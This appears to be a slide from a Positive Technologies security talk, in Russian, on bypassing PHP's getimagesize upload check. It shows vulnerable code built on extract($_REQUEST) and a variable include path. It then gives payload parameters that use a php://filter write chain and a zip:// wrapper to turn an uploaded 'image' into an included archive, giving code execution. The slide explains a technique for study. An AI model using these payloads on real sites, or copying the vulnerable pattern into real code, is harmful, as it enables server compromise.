 Обход проверки getimagesize (II)

extract($_REQUEST);
.....
include $templatedir.'/header.html';
.....
if (!empty($_FILES) ) {
$file_info = getimagesize($_FILES['image']['tmp_name']);
if($file_info['mime'] == 'image/jpeg')
{
if ( move_uploaded_file( $_FILES['image']['tmp_name'], $folder.'/avatar.jpg') )
......

Загружаем изображение, но на сервере сохраняется zip-архив, содержащий файл /my/header.html

folder=php://filter/write=string.strip_tags|convert.base64-decode/resource=/tmp/

Инклюдим файл внутри zip-архива

templatedir=zip:///tmp/avatar.jpg#/my

POSITIVE TECHNOLOGIES